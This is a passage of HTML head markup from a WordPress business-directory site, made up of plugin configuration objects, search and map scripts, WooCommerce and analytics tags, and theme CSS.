            navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" async src="https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.cafe.net","plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"401d4577e3","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.cafe.net\/location\/","location_url":"https:\/\/www.cafe.net\/location\/","search_base_url":"https:\/\/www.cafe.net\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"1","multirating":"1","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.cafe.net\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"1f906789d3","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.3.59" id="geodir-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.59" id="geodir-leaflet-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.3.59" id="geodir-jquery-ui-timepicker-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_archive\",\"geo_posttype\":\"gd_place\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.10" id="geodir-adv-search-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":""};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":""};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.6" id="geodir-cp-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/www.cafe.net\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cafe.net\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.13" id="geodir-location-script-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.11" id="geodir-pricing-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.62.2" id="sow-slider-slider-cycle2-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.62.2" id="sow-slider-slider-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/www.cafe.net\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"807b485a9a"};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.11" id="userswp-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cafe.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.min.js?ver=2.3" id="gdcluster-leaflet-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<meta name="generator" content="Redux 4.4.17" />
	<script type="3331ffc56bb3c275c14213dc-text/javascript">var ajaxurl = 'https://www.cafe.net/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.130.0" /><script type="3331ffc56bb3c275c14213dc-text/javascript">
           var ajaxurl = "https://www.cafe.net/wp-admin/admin-ajax.php";
         </script>	<style>img#wpstats{display:none}</style>
		<script type="3331ffc56bb3c275c14213dc-text/javascript">window.gdSetMap = window.gdSetMap || 'osm';</script>         <style type="text/css">
             h1, h2, h3, h4, h5, h6 { font-family: Ubuntu; }

            a {
                color: ;
            }
            .top-bar {
                background: ;
            }
            .navbar-light .navbar-nav .nav-link:focus,
            .navbar-light .navbar-nav .nav-link:hover {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-tab-count {
                color: ;
            }
            .uwp_page .uwp-content-wrap .uwp-profile-main .uwp-profile-nav .active {
                    border-bottom-color:  !important;
            }
            .uwp-searchsubmit.uwp-search-submit {
                background-color: ;
                border-color: ;
            }
            .navbar-light .navbar-nav .active>.nav-link,
            .navbar-light .navbar-nav .nav-link.active,
            .navbar-light .navbar-nav .nav-link.show,
            .navbar-light .navbar-nav .show>.nav-link {
                color: ;
            }
            .btn-nav {
                background-color: ;
                border-color: ;
            }
            .btn-primary.outline {
                border-color: ;
                color: ;
            }
            #geodir-add-listing-submit .geodir_button,
            .btn-primary {
                background-color:  !important;
                border-color:  !important;
            }
             .btn-primary.active,
             .btn-primary:active,
             .btn-primary:focus,
             .btn-primary:hover,
             .open>.dropdown-toggle.btn-primary {
                border-color:  !important;
                background-color:  !important;
            }
            .badge-primary {
                background-color:  !important;
            }
           .categories-list:hover {
                background:  !important;
            }
            #geodir-add-listing-submit .geodir_preview_button {
                background-color:  !important;
                border-color:  !important;
             }
            .geodir_submit_search {
                background-color:  !important;
                border-color:  !important;
            }
            .badge-success {
                background-color: ;
            }
            .verified-icon {
                color:  !important;
            }
            .footer {
                background:  !important;
                color:  !important;
            }
            .footer a{
                color:  !important;
            }
         </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="3331ffc56bb3c275c14213dc-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5127541374506965&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="3331ffc56bb3c275c14213dc-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WZW9FTN' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/cropped-Cafe.net-1-1.png?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="WP Super Duper v1.1.45" data-sd-source="geodirectory" /><meta name="generator" content="WP Font Awesome Settings v1.1.7" data-ac-source="geodirectory" />		<style type="text/css" id="wp-custom-css">
			
.navbar-brand img {
	height: auto;
}

.menu-social-menu-container #menu-social-menu li {
	margin-right: 10px;
	display: inline-block !important;
	font-size: 16px;
}
.attachment-large.size-large.wp-post-image {
	display: none;
}		</style>
		</head>
    
